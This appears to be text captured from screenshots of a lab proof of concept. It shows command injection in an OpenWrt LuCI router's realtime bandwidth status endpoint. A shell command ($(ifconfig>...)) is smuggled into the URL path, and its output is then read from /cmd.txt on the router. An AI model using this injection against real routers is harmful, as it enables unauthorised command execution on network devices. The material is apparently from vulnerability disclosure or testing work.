 virtualbox host-only network
192.168.56.32/cgi-bin/luci/;sto
不安全 192.168.56.32/cgi-bin/luci/;stok=511cb580e774e832ba6babbf19286cc8/admin/status/realtime/bandwidth_status/eth0$(ifconfig>c...
[[ 1621947652, 264962, 2400, 520955, 1712 ],[ 1621947653, 265806, 2406, 521506, 1716 ],[ 1621947654, 265926, 2408, 521626, 1718 ],[ 1621947655, 266046, 2410, 521746, 1720 ],[ 1621947656, 266166,
2412, 521866, 1722 ],[ 1621947657, 266286, 2414, 521986, 1724 ],[ 1621947658, 266406, 2416, 522106, 1726 ],[ 1621947659, 266526, 2418, 522226, 1728 ],[ 1621947660, 266646, 2420, 522346, 1730 ],[
1621947661, 266766, 2422, 522466, 1732 ],[ 1621947662, 266886, 2424, 522586, 1734 ]]
192.168.56.32/cmd.txt
不安全 192.168.56.32/cmd.txt
br-lan Link encap:Ethernet HWaddr 08:00:27:35:31:F2
inet addr:192.168.56.32 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe35:31f2/64 Scope:Link
inet6 addr: fd31:7a26:3785::1/60 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2045 errors:0 dropped:0 overruns:0 frame:0
TX packets:1731 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:192049 (187.5 KiB) TX bytes:475477 (464.3 KiB)
eth0 Link encap:Ethernet HWaddr 08:00:27:35:31:F2
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2480 errors:0 dropped:0 overruns:0 frame:0
TX packets:1778 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:272324 (265.9 KiB) TX bytes:526609 (514.2 KiB)
eth1 Link encap:Ethernet HWaddr 08:00:27:3B:9C:D1
inet addr:10.0.3.15 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3b:9cd1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:320 errors:0 dropped:0 overruns:0 frame:0
TX packets:379 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:82263 (80.3 KiB) TX bytes:33582 (32.7 KiB)